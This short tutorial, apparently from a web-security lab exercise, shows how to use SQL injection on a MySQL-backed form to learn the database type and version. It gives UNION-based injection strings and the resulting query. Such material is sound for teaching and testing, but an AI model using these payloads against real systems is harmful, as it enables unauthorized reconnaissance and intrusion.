 Use SQL Injection to find DB Type and Version:

The basic idea is to make the database to respond with error message containing database type and version.

Entering  a quote make the DB to consider any characters after quote as a simple string and non sql code and cause syntax error.

Now we know that the database is MySQL so we can use appropriate queries to find out the version.

In MySQL the queries that return the version are:

SELECT version()

SELECT @@version

Enter the following  srings:

1. ‘ union select @@version#

2. ' union select null, @@version #

The query that would extract DB version is:

SELECT first_name, Last_Name from users where ID=‘ ’union select null, @@version #’;